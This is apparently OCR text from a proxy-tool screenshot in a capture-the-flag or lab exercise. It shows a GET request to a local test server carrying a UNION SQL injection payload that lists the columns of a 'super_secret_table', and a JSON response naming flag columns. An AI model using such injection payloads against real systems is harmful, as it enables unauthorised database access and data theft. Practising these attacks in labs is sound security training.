 请求
美化 Raw Hex \n
1 GET
/juice/1'%20union%20select%201,column_name%20from%20information_schema.c
olumns%20where%20table_name='super_secret_table'-- HTTP/1.1
2 Host: 192.168.1.115:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Sat, 02 Jul 2022 07:40:37 GMT
4 Content-Length: 64
5 Connection: close
6
7 {
"result":[
{
"ID":1,
"Name":"juice-flag"
},
{
"ID":1,
"Name":"flag"
}
]
}